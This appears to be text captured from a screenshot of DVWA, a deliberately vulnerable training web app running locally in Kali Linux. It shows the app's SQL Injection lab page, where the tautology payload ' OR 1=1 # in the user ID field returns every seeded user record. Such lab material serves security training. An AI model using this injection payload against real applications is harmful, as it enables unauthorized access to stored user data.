 127.0.0.1:42001/vulnerabilities/sqli/?id='+OR+1%3D1+%23&Submit=Submit#
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith